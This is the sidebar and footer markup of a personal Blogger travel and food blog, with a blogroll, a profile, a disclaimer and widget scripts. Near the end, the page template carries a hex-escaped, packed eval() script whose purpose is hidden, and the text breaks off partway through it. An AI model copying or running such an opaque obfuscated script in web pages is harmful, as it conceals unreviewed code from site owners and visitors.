<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu8fq6ccrn1qsAhA41f-e_zbASa6-vF60NrmytLhBHmEh0WLiE1lTU6HaCv1oVWA8JFU2Nhd9SnH6mKyJXO55b46sWf36CcC0tPsB8oVlzy80=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/eating-head-and-ears.html' target='_blank'>
Eating Head and Ears
</a>
</span>
<div class='item-time'>
2 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6AY8vTTWRSzFG-F4M8DaE7BUDST3FTw45v3ct4GXsqKrNBE9Ot_o8wQiRbp4AtuzaSKkkSZxVqmDrIwQvH8LrdUx87Pfd8DoGL36oi3IlQCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/melakathe-moon.html' target='_blank'>
&#12304;Melaka&#65372;馬六甲&#12305;The Moon&#65372;月亮
</a>
</span>
<div class='item-time'>
12 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_1T47lsGms-Vof527OS-I6imQQ8KwpLZVJmXr6ufcmzyu7_hmLjP8rV6u6PYQRpAceXHzx7vm_W8FrPpBbl-T1_TW566j-2GHsw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/edaramen-moon-hotel-jalan-perlis.html' target='_blank'>
Edaramen @ Moon Hotel, Jalan Perlis, Georgetown, Penang.
</a>
</span>
<div class='item-time'>
5 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJblCNf9Wkaw5pb8N6UjSWms0COfK16kZ-MHK49Ixz8e2I0l9bR_pZvRSsd6ziFSMK7zlAxWKbX95FcVc3Jkh0TkC7y7ZN1PTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFdKldUcvCYJx1n3vETO_NNAq3fmsvp415AJif-TtRqHph3KDKvk50gXNJG8Y7OPlsBceqTtiECui3FJn69MaS8Guq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKTHnzl71zXctsY5ufakHLxNOb87AsdE-Sh2KjBCNOXVXDA9ymUZkbcK5acgzCY6N6VVq0qo7uJRosjiTCpwvzFBINKWf1QCVfleIDJkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWctUHN4bT3EkQd71Nk6mpBTjecWfGLyKsgqmlXXCOefnfiicDlHqNnzZCtPkBHO0ROzHlRHTpGdGgEC0KlmW9u_eGweZzpXnerF29_og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6cRp8bZpxwwHnVlBIeq7ygaQ1iZXau-3_Z10hdDzT3nsOQj7Q-t5wTSbpR77KoZaf8mzqF1NszpzX_TARoeIH-zdAcl8bFQpmbyd_usXDCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHd5MQ6Xth4InIs4OhTrZTDBkbZfd9OlB2rlkCIr5H22R_Xd60s5RxFDrjdmUJZ_dK55sWIkKtSEJhwoO7w0ZyykNO66SGCi2rLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_tis40SeJ70h1IvbfN2GdgoacIozwwdDGavC4TBYGTqEeh3TrBqmOGEreJ5FkjACF_rqobMQjTR7sX-UXUGzMF_3ZI98iGNRQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL2uHrUpZqqyvBHLFFsddBLhPqUNjaNqGR_Atp6dmm3fCVcqDfk6gAgqlXFdbiFAzvvchRWN5tpSjKVea0eRv9Tqm70ZNatVi_x6Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsiXakXHmLcKMUcctwPEjvivIZqxcTy-IYuDLSGDtklndCFtM4eGuAHPkmHmUSAjcuaQJTYTz9E9wFL2h9229yItB-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIkKd4jHE-FV7s8Gdt0uZujGV2N2-x9ZRYlYrT19_G_EjD0gXfAk4lx7RDkOegdFAnFI0Hcez_-_0QTNRgNyJ-r9CCQBLSUedV27Cf4ePH_7d3WA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOncfYCgC-k4v2GQiOME0Q5-jHyEvRaK3lt82q3tKROPHUapMq5uoAx0Vocb8aU5wCCaksui1L_ffexAyXjrbXko7BOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFTBKrcYMrsRJxFzO_Uag2k6CGsPAY2hfSf5z8jkLyWcWpFm-FwHmp4a3cJGp9u9_ZnYfQmRDcR-iHboDNeZ4gFInhlQx8NjA4r6VC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWEwGl5VBdnTQRvqdU8z6e_WfY9v7FFhcrMNGKZRXOEfZQd5D3UYfo_4-VL3DZ2ZnkLRXdRQRmYt380EelTjiyKYKgNDibulbUEAHZ6pE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkmmFMlekcfS8dZIeQWiicw7MWmXguBLWhpJ5DblmWNdI8Kwnivip9xQqunSbloAqc1Go7XBwPxv7pyJfcOknSBcN8PNCppy3EUIP7hQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa_zIvDdW1MYiEr8HZYuL2G0nTggWsPKD4gwMx5RG1roe_mlDyzATFVHps2FfQL2YASU5Zohe15xmrRQFoZ5DjhNrrKq3B3UggoavhX30dTTfgMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGAadeea2AIJIA0vkmGXJJFh72dFMiX5080zSF1xTWGwn6IU6-62QHW0XjQY0keBGLNc-VYry2Hlxt1Np1BCI_HG4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXEt_N9O06X-xFNqfyXV1KyKJ-RYtZPfjjUSOH28h7JpwF3HFpiefUA901fOlHSIMREP1QBREg-Z27UeAv8cvCBw-dx8SIpg-uXPxoMgVimarB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d2376351808786117169\x26origin\x3dhttps://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c